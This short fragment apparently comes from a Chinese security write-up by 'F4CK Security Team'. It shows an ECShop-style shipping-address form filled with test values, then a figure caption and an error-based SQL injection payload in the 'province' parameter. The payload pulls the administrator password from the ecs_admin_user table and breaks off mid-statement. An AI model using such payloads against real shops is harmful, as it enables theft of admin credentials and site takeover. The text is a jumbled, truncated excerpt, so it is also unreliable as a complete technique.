 收货人信息
配送区域: (必填)
收货人姓名: 123123123 (必填) 电子邮件地址: testt@qq.com (必填)
详细地址: 123123123 (必填) 邮政编码: 654111
手机: 13865654567 (必填)
配送至这个地址
F4CK
Security Team
客服中心 新手上路 会员中心 配送与支付
图 1-4 打开页面
&province= ) and (select 1 from(select count(*),concat((select (select (SELECT
password) FROM ecs_admin_user limit 0,1)) from information_schema.tables limit